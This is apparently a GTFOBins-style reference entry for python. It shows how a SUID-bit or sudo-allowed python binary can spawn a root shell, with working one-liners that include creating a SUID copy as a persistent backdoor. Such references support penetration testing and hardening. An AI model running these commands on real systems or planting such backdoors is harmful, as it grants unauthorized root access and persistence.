 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'